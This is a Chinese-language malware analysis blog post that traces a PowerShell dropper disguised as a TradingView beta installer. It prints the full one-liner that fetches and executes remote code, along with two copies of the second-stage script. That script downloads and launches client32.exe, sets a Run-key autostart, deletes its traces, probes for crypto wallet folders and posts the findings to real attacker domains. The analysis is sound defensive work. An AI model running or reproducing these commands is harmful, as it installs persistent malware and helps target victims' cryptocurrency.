win10下测试恶意代码追踪
目录
为避免影响到你的计算机,请勿在工作环境或实体机上测试,尽可能选择虚拟机!!!
源文件
powershell -Command "$update='TradingView'; $InstallPackage='AI_beta'; $mode='devmode'; $protocol='https'; $InternalBuild='v1.9.32'; $api=$protocol+'://'+$mode+'beta.'+'dev'; $Response=Invoke-WebRequest -Uri $api -UseBasicParsing -UserAgent $update; $Script=[System.Text.Encoding]::UTF8.GetString($Response.Content); IEX $Script"
执行流程分析
获取源脚本释义
# 管理员打开cmd并执行下述命令
powershell -Command "$update='TradingView'; $InstallPackage='AI_beta'; $mode='devmode'; $protocol='https'; $InternalBuild='v1.9.32'; $api=$protocol+'://'+$mode+'beta.'+'dev'; $Response=Invoke-WebRequest -Uri $api -UseBasicParsing -UserAgent $update; $Script=[System.Text.Encoding]::UTF8.GetString($Response.Content); $Script
释义:
1、变量定义
$update='TradingView'; # 设置为 'TradingView',可能是指一个与 TradingView 相关的标识
$InstallPackage='AI_beta'; # 设置为 'AI_beta',可能是指一个名为 "AI_beta" 的安装包
$mode='devmode'; # 设置为 'devmode',可能表示开发模式。
$protocol='https'; # 设置为 'https',这是网络协议
$InternalBuild='v1.9.32'; # 设置为 'v1.9.32',可能是软件的内部构建版本号
2、构建 API URL
$api=$protocol+'://'+$mode+'beta.'+'dev';
释义:
这行代码拼接了一个URL字符串。通过拼接前面的变量,最终构建出来的$api变量是: https://devmodebeta.dev
即目标URL是 https://devmodebeta.dev,这可能是一个开发环境的服务器地址,注意到这里拼接了 'devmode'、'beta' 和 'dev'
3、发送 HTTP 请求
$Response=Invoke-WebRequest -Uri $api -UseBasicParsing -UserAgent $update;
释义:
Invoke-WebRequest 是 PowerShell 用于发送 HTTP 请求的命令。
-Uri $api 指定请求的 URL(前面构建的 https://devmodebeta.dev)
-UseBasicParsing 表示使用基本解析,不依赖于 Internet Explorer 的详细解析功能。
-UserAgent $update 设置 HTTP 请求的 User-Agent 为 'TradingView'(之前定义的变量)
这行代码的目的是向 https://devmodebeta.dev 发送请求,获取该地址的内容,并把响应存储到 $Response 变量中
4、获取并解码响应内容
$Script=[System.Text.Encoding]::UTF8.GetString($Response.Content);
释义:
$Response.Content 是从远程 URL 返回的原始字节内容
[System.Text.Encoding]::UTF8.GetString() 会把字节内容转换成 UTF-8 编码的字符串
这行代码的作用是将远程响应的字节数据转换为UTF-8字符串,存储到 $Script 变量中
5、$Script
释义:
$Script 变量包含从远程URL获取并解码后的脚本代码
6、执行返回的脚本
IEX $Script
释义:
IEX $Script 会将从远程URL下载的内容作为 PowerShell 脚本执行
获取源脚本实践
C:\Windows\system32>powershell -Command "$update='TradingView'; $InstallPackage='AI_beta'; $mode='devmode'; $protocol='https'; $InternalBuild='v1.9.32'; $api=$protocol+'://'+$mode+'beta.'+'dev'; $Response=Invoke-WebRequest -Uri $api -UseBasicParsing -UserAgent $update; $Script=[System.Text.Encoding]::UTF8.GetString($Response.Content);$Script
Invoke-WebRequest -Uri 'https://devmodebeta.dev/x7.vue' -OutFile "$env:AppData\7z.dll" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://devmodebeta.dev/xbe.vue' -OutFile "$env:AppData\b.vue" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://devmodebeta.dev/xz.vue' -OutFile "$env:AppData\zz.exe" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Set-Location "$env:AppData"
& ".\zz.exe" x b.vue -pkekw -aoa -y > $null 2>&1
Set-Location "$env:AppData\Ns"
Start-Sleep -Seconds 3
Start-Process "client32.exe"
$pathToExecutable = "$env:APPDATA\Ns\client32.exe"
Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'QPort' -Value $pathToExecutable
Remove-Item -Path "$env:AppData\7z.dll" -Force
Remove-Item -Path "$env:AppData\b.vue" -Force
Remove-Item -Path "$env:AppData\zz.exe" -Force
Start-Sleep -Seconds 3
$yyx = $env:COMPUTERNAME
$filePath1 = "$env:APPDATA\Ns\client32.exe"
$filePath2 = "$env:APPDATA\Ns\client32.ini"
if ((Test-Path $filePath1) -and (Test-Path $filePath2)) {
$yyxy = "OK"
} else {
$yyxy = "Fail"
}
$targetFoldersAppData = @("Ledger Live", "@trezor", "Exodus")
$targetFoldersProgramFiles = @("WasabiWallet", "BitBox")
$detectedFolders = @()
foreach ($folder in $targetFoldersAppData) {
if (Test-Path "$env:APPDATA\$folder") {
$detectedFolders += $folder
}
}
$programFilesPath = "C:\Program Files"
foreach ($folder in $targetFoldersProgramFiles) {
if (Test-Path "$programFilesPath\$folder") {
$detectedFolders += $folder
}
}
$folderOutput = $detectedFolders -join " + "
if ($folderOutput -ne "") { $folderOutput += "+" }
$requestBody = @{
'computerName' = $yyx
'folderStatus' = if ($detectedFolders.Count -gt 0) { "+" } else { "-" }
'detectedFolders' = $folderOutput
}
Invoke-RestMethod -Uri 'https://devmodebeta.dev/info2.php' -Method POST -Body $requestBody -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Write-Host "Due to high demand, access to TradingView's Beta features is temporarily unavailable. Please check back next Monday." -ForegroundColor Red
分析获取到的源脚本
1、下载文件并存储到本地
以下部分下载了几个文件到 AppData 目录:
Invoke-WebRequest -Uri 'https://devmodebeta.dev/x7.vue' -OutFile "$env:AppData\7z.dll" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://devmodebeta.dev/xbe.vue' -OutFile "$env:AppData\b.vue" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://devmodebeta.dev/xz.vue' -OutFile "$env:AppData\zz.exe" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
这些文件被下载到 AppData 目录中的以下位置:
7z.dll
b.vue
zz.exe # 这是一个可执行文件,通常会被用来执行恶意操作
2、执行下载的可执行文件
Set-Location "$env:AppData"
& ".\zz.exe" x b.vue -pkekw -aoa -y > $null 2>&1
释义:
这行代码将当前工作目录更改为 AppData 目录
然后,它执行 zz.exe 文件,传递一些参数,并从 b.vue 文件中提取数据。zz.exe 很可能是一个自解压的恶意文件,执行此操作后,可能会执行进一步的恶意代码
3、设置自启动
Set-Location "$env:AppData\Ns"
Start-Sleep -Seconds 3
Start-Process "client32.exe"
释义:
将工作目录更改为 $env:AppData\Ns,然后启动 client32.exe 文件,这看起来像是另一个恶意程序,可能会在计算机上持久化运行
$pathToExecutable = "$env:APPDATA\Ns\client32.exe"
Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'QPort' -Value $pathToExecutable
释义:
这段代码将 client32.exe 添加到 Windows 的启动项,确保每次启动计算机时该程序都自动运行
4、删除临时文件
Remove-Item -Path "$env:AppData\7z.dll" -Force
Remove-Item -Path "$env:AppData\b.vue" -Force
Remove-Item -Path "$env:AppData\zz.exe" -Force
释义:
删除之前下载并执行的临时文件,这样做是为了清理痕迹,防止被发现
5、检测特定文件夹
$yyx = $env:COMPUTERNAME
$filePath1 = "$env:APPDATA\Ns\client32.exe"
$filePath2 = "$env:APPDATA\Ns\client32.ini"
释义:
检查系统中是否存在特定的文件,如 client32.exe 和 client32.ini,以确定是否执行成功
6、$targetFoldersAppData = @("Ledger Live", "@trezor", "Exodus")
$targetFoldersProgramFiles = @("WasabiWallet", "BitBox")
释义:
检查系统中是否存在与加密货币相关的文件夹,如 Ledger Live、@trezor、Exodus 等。这些是与加密货币钱包相关的应用程序文件夹,脚本可能试图寻找这些文件夹以检测特定应用程序。
7、$detectedFolders = @()
释义:
记录检测到的文件夹,如果找到了与加密货币钱包相关的文件夹,将它们加入到 detectedFolders 数组
8、向远程服务器发送信息
$requestBody = @{
'computerName' = $yyx
'folderStatus' = if ($detectedFolders.Count -gt 0) { "+" } else { "-" }
'detectedFolders' = $folderOutput
}
Invoke-RestMethod -Uri 'https://devmodebeta.dev/info2.php' -Method POST -Body $requestBody -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
释义:
将计算机的名称和检测到的加密货币钱包信息(如果有的话)发送到远程服务器 https://devmodebeta.dev/info2.php
9、输出信息
Write-Host "Due to high demand, access to TradingView's Beta features is temporarily unavailable. Please check back next Monday." -ForegroundColor Red
释义:
显示一个信息消息,假装是 TradingView 的信息(这与脚本的真实目的无关,可能是为了掩饰脚本的真正意图)
疑问

1、https://devmodebeta.dev是一个C类地址,是如何从该地址中获取文件的?
# 问题

为什么用户自定义用户代理后访问 charts-beta.dev 这个域名就能获得到一个990.txt的文件?
而不做用户自定义用户代理时访问 charts-beta.dev 这个域名却得不到990.txt的那个文件?
990.txt中的内容如下:
Invoke-WebRequest -Uri 'https://charts-beta.dev/x7.vue' -OutFile "$env:AppData\7z.dll" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://charts-beta.dev/xbe.vue' -OutFile "$env:AppData\b.vue" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Invoke-WebRequest -Uri 'https://charts-beta.dev/xz.vue' -OutFile "$env:AppData\zz.exe" -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Set-Location "$env:AppData"
& ".\zz.exe" x b.vue -pkek -aoa -y > $null 2>&1
Set-Location "$env:AppData\Ns"
Start-Sleep -Seconds 3
Start-Process "client32.exe"
$pathToExecutable = "$env:APPDATA\Ns\client32.exe"
Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'KsPort' -Value $pathToExecutable
Remove-Item -Path "$env:AppData\7z.dll" -Force
Remove-Item -Path "$env:AppData\b.vue" -Force
Remove-Item -Path "$env:AppData\zz.exe" -Force
Start-Sleep -Seconds 3
$yyx = $env:COMPUTERNAME
$filePath1 = "$env:APPDATA\Ns\client32.exe"
$filePath2 = "$env:APPDATA\Ns\client32.ini"
if ((Test-Path $filePath1) -and (Test-Path $filePath2)) {
$yyxy = "OK"
} else {
$yyxy = "Fail"
}
$targetFoldersAppData = @("Ledger Live", "@trezor", "Exodus")
$targetFoldersProgramFiles = @("WasabiWallet", "BitBox")
$detectedFolders = @()
foreach ($folder in $targetFoldersAppData) {
if (Test-Path "$env:APPDATA\$folder") {
$detectedFolders += $folder
}
}
$programFilesPath = "C:\Program Files"
foreach ($folder in $targetFoldersProgramFiles) {
if (Test-Path "$programFilesPath\$folder") {
$detectedFolders += $folder
}
}
$folderOutput = $detectedFolders -join " + "
if ($folderOutput -ne "") { $folderOutput += "+" }
$requestBody = @{
'computerName' = $yyx
'folderStatus' = if ($detectedFolders.Count -gt 0) { "+" } else { "-" }
'detectedFolders' = $folderOutput
}
Invoke-RestMethod -Uri 'https://charts-beta.dev/info2.php' -Method POST -Body $requestBody -Headers @{ 'User-Agent' = 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' }
Write-Host "Due to high demand, access to TradingView's Beta features is temporarily unavailable. Please check back next Monday." -ForegroundColor Red
注:对于最后一步的输出真是伪装的到位,实际上可以迷惑到大多数人....


2、为什么我在cmd下完整的执行如下命令时出现下图
powershell -Command "$update='TradingView'; $InstallPackage='AI_beta'; $mode='devmode'; $protocol='https'; $InternalBuild='v1.9.32'; $api=$protocol+'://'+$mode+'beta.'+'dev'; $Response=Invoke-WebRequest -Uri $api -UseBasicParsing -UserAgent $update; $Script=[System.Text.Encoding]::UTF8.GetString($Response.Content); IEX $Script"




 浙公网安备 33010602011771号
浙公网安备 33010602011771号